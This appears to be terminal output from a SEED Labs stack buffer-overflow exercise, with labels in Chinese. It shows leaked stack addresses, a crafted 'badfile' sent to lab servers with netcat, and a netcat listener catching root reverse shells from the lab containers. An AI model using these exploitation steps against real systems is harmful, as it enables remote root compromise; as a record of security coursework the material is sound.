 seed@VM: ~/.../attack-code
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof():  0x00007fffffffe180
server-3-10.9.0.7 | Buffer's address inside bof():     0x00007fffffffe0b0
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof():  0x00007fffffffe180
server-3-10.9.0.7 | Buffer's address inside bof():     0x00007fffffffe0b0
被攻击者
[10/10/23]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 47774
root@1ff829c24aab:/bof# ls
ls
server
stack
root@1ff829c24aab:/bof# ^C
[10/10/23]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 34990
root@ea97578d19a4:/bof# ls
ls
core
server
stack
root@ea97578d19a4:/bof#
攻击者
成功
seed@VM: ~/.../attack-code
root@710a5d1e5441:/bof# ls
ls
core
server
stack
root@710a5d1e5441:/bof# ^C
[10/10/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.6 9090
^C
[10/10/23]seed@VM:~/.../attack-code$ echo badfile | nc 10.9.0.6 9090
^C
[10/10/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
[10/10/23]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.7 9090
^C
[10/10/23]seed@VM:~/.../attack-code$ vim exploit4.py
[10/10/23]seed@VM:~/.../attack-code$ chmod 777 exploit4.py
[10/10/23]seed@VM:~/.../attack-code$ ls
badfile  brute-force.sh  exploit3.py  exploit4.py  exploit.py
[10/10/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.7 9090
[10/10/23]seed@VM:~/.../attack-code$ ./exploit4.py
165
[10/10/23]seed@VM:~/.../attack-code$ ls
badfile  brute-force.sh  exploit3.py  exploit4.py  exploit.py
[10/10/23]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.7 9090
上传者